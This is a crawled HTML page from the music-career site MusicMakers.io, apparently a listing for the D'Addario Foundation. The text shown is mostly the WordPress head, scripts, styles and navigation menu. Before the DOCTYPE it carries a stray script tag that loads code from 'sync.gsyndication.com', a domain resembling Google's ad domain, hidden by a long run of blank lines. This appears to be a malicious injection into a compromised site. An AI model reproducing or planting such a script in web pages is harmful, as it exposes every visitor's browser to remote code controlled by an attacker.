

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicmakers.io/opportunity/daddario-foundation/
body_size: 11756
content:
	
<script src="//sync.gsyndication.com/"></script>




















































































<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>D&#8217;addario Foundation &#8211; MusicMakers.io</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Feed" href="https://musicmakers.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; Comments Feed" href="https://musicmakers.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MusicMakers.io &raquo; D&#8217;addario Foundation Comments Feed" href="https://musicmakers.io/opportunity/daddario-foundation/feed/" />
<link rel="preload" href="https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musicmakers.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicmakers.io/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-a15d240a86674ff5e61fd9a8c4c02ce8-css' href='https://musicmakers.io/wp-content/uploads/bb-plugin/cache/a15d240a86674ff5e61fd9a8c4c02ce8-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://musicmakers.io/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://musicmakers.io/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://musicmakers.io/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://musicmakers.io/wp-content/uploads/bb-theme/skin-6406c326264b1.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://musicmakers.io/wp-content/themes/bb-theme-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-50ae3c01681d65e666ef7ed980970a91-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C400%2C600&#038;ver=6.8.3' media='all' />
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://musicmakers.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://musicmakers.io/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://musicmakers.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicmakers.io/wp-json/wp/v2/opportunity/4582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicmakers.io/xmlrpc.php?rsd" />
<link rel="canonical" href="https://musicmakers.io/opportunity/daddario-foundation/" />
<link rel='shortlink' href='https://musicmakers.io/?p=4582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fopportunity%2Fdaddario-foundation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicmakers.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicmakers.io%2Fopportunity%2Fdaddario-foundation%2F&#038;format=xml" />
	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://m.notestothesoul.org/mtc.js','mt');

		wpmautic_send();
			</script>
	<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicmakers.io/wp-content/uploads/2018/03/cropped-MMW-SQUARE-270x270.png" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3653376893983911",
    enable_page_level_ads: true
  });
</script>
</head>
<body class="wp-singular opportunity-template-default single single-opportunity postid-4582 wp-theme-bb-theme wp-child-theme-bb-theme-child fl-theme-builder-header fl-theme-builder-header-generic-header fl-theme-builder-singular fl-theme-builder-singular-opportunities fl-framework-base fl-preset-stripe fl-full-width fl-scroll-to-top fl-search-active fl-submenu-toggle fl-nav-collapse-menu" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
    /** This section is only needed once per page if manually copying **/
    if (typeof MauticSDKLoaded == 'undefined') {
        var MauticSDKLoaded = true;
        var head            = document.getElementsByTagName('head')[0];
        var script          = document.createElement('script');
        script.type         = 'text/javascript';
        script.src          = 'https://m.notestothesoul.org/media/js/mautic-form.js';
        script.onload       = function() {
            MauticSDK.onLoad();
        };
        head.appendChild(script);
        var MauticDomain = 'https://m.notestothesoul.org';
        var MauticLang   = {
            'submittingMessage': "Please wait..."
        }
    }else if (typeof MauticSDK != 'undefined') {
        MauticSDK.onLoad();
    }
</script>
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-6711 fl-builder-global-templates-locked" data-post-id="6711" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="1" data-overlay-bg="default" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d25ffcb8526d" data-node="5d25ffcb8526d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-5d25ffcb85273 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5d25ffcb85273">
			<div class="fl-col fl-node-5d25ffcb85274 fl-col-small" data-node="5d25ffcb85274">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5d26056f1da8b" data-node="5d26056f1da8b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://musicmakers.io/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-5052 size-full" src="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png" alt="Asset 175" itemprop="image" height="75" width="250" title="Asset 175"  data-no-lazy="1" srcset="https://musicmakers.io/wp-content/uploads/2019/01/Asset-175.png 250w, https://musicmakers.io/wp-content/uploads/2019/01/Asset-175-150x45.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d25ffcb85275" data-node="5d25ffcb85275">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5d25ffcb85277" data-node="5d25ffcb85277">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/">Learn</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/musicmakers-manifesto/">Manifesto</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/eating-vs-arting/">Eating vs. Arting</a></li></ul></li>	<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/category/music-career-development/brand-you/">Brand You</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/brand-you-whats-your-story/">What’s Your Story?</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/shea-rose-story/">Shea Rose :: STORY</a></li>			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/jay-rodriguez/">Jay Rodriguez :: STORY</a></li></ul></li>		<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/brand-you-find-your-story/">Find Your Story</a></li></ul></li>	<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/build-your-tribe/">Build Your Tribe</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-on-the-list/">Get On The List!</a></li>		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/get-them-invested/">Get them invested</a></li>		<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/search-engine-optimization-seo/">SEO</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">			<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/seo-meta-tags-dirty-details/">Meta-Tags 101</a></li></ul></li>		<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/purpose-behind-the-purchase/">Purpose Behind the Purchase</a></li>		<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/marketing-and-publicity-101/">Marketing 101</a></li>		<li id="menu-item-4393" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/rule-1-your-fans-come-first/">Fans Come First</a></li></ul></li>	<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/revenue/">Revenue</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/the-dreaded-metadata/">The Dreaded Metadata</a></li>		<li id="menu-item-3357" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://musicmakers.io/get-your-music-registered/">Get Your Music Registered!!</a></li>		<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/understanding-copyright/">Understanding Copyright &#038; Creating a Strategy</a></li>		<li id="menu-item-4676" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://musicmakers.io/how-i-got-signed-to-a-music-publishing-deal/">How I Got a Music Publishing Deal</a></li></ul></li></ul></li><li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://musicmakers.io/opportunities/">Opportunities</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-6820" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=grants">Grants</a></li>	<li id="menu-item-6821" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://musicmakers.io/opportunities/?fwp_opp_categories=residencies">Residencies</a></li></ul></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
